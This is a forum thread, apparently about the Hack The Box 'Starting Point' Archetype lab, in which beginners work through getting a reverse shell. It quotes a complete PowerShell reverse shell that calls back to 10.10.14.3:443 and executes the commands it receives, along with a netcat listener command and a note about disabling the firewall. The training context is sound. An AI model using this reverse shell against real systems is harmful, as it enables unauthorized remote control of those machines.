Dears,
Sorry in advance for newbie question but my kali-linux don’t take a command:
“Let’s attempt to get a proper shell, and proceed to further enumerate the system. We can save the PowerShell reverse shell below as shell.ps1.”
$client = New-Object System.Net.Sockets.TCPClient(“10.10.14.3”,443);$stream = $client.GetStream();[byte]$bytes = 0…65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
When i put this command in SQL > have this error:
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near ‘$client’.
[-] ERROR(ARCHETYPE): Line 1: The identifier that starts with ‘byte$bytes = 0…65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Te’ is too long. Maximum length is 128.
SQL>
Where wrong?
Thanks!
looks like you’re entering powershell code in the wrong place. What do you mean when you say you “put this command in SQL” ? The instructions seem to be telling you to create a file called shell.ps1 and put this code in there.
Hi I created the file. Moving on to the next stesp gives me this error. I can not find it? I saved the file locally, do I have to move it somewhere? Thanks
Unable to connect to the remote server"
So if i understood u trying to have a reverse shell on a windows machine, u saying that u don’t find ur file and in the same time if u need to move it somewhere, if u created the file i think u know where the file is.
For the error, if it’s “Unable to connect to remote server”, r u sure u listen on the specific port that u set for that shell to get back to u ?
Hi, yes I created the file, I saved it locally in my kali linux. Where should I move it?
Can’t find shell.ps1?
Thanks
Sorry for the question, I created this shell.ps1, in which folder should I put it? I have some open terminals (all the steps of the “Starting Point”) I am lost.

@VbScrub @Caracal : Guys, I saved the file locally. In which dir should it be inserted?
Thanks
ok i have my first flag ahahahah…
Solution: i have remove command ufw… and open in a new terminal this:
sudo nc -lvnp 443